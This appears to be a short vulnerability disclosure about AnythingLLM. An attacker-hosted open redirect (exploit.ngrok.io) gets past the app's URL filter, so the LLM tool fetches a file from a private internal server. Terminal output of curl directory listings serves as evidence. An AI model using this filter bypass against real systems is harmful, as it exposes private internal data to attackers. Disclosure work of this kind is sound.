 192.168.8.117:8000/Internal_
Private browsing
192.168.8.117:8000/Internal_Network_Super_Secret_Files_Here.txt
original
Hidden
JMESPath Specificatio...
./jq
jq manual
Stuff
This file is only available via the internal network webserver: 192.168.8.117:8000
To get here we have:
http://exploit.ngrok.io?http://192.168.8.117:8000/Internal_Network_Super_Secret_Files_Here.txt
- The attacked used an open redirect via the web that redirects to this url: http://192.168.8.117:8000
- This has bypassed the filter and the content has been consumed by anythingllm
- The attacker can then gain access to the content of the private web server 192.168.8.117:8000
The following terminal session shows the network IP address and the only way to reach the internal server is by the internal network IP address.
â""â"€$ ifconfig | grep -B1 192
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.8.117  netmask 255.255.255.0  broadcast 192.168.8.255
â""â"€$ curl localhost:8000
curl: (7) Failed to connect to localhost port 8000 after 0 ms: Couldn't connect to server
â""â"€$ curl 192.168.8.117:8000
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href="alert.js">alert.js</a></li>
<li><a href="hello.txt">hello.txt</a></li>
<li><a href="Internal_Network_Super_Secret_Files_Here.txt">Internal_Network_Super_Secret_Files_Here.txt</a></li>
<li><a href="refresh.html">refresh.html</a></li>
<li><a href="run.sh">run.sh</a></li>
<li><a href="to_server.json">to_server.json</a></li>
<li><a href="to_server.zip">to_server.zip</a></li>
</ul>
<hr>
</body>
</html>